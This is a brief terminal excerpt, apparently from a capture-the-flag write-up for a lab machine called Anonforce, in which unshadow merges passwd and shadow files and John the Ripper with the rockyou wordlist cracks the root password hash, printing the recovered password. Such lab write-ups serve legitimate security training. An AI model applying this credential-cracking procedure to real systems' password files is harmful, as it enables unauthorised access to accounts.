 ┌──(kali㉿kali)-[~/Anonforce]
└─$ unshadow passwd user_hash > ssh_hash
┌──(kali㉿kali)-[~/Anonforce]
└─$ john ssh_hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt"
Use the "--format=md5crypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hikari           (root)
1g 0:00:00:18 DONE (2024-09-03 12:16) 0.05333g/s 361.8p/s 361.8c/s 361.8C/s 98765432..random1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.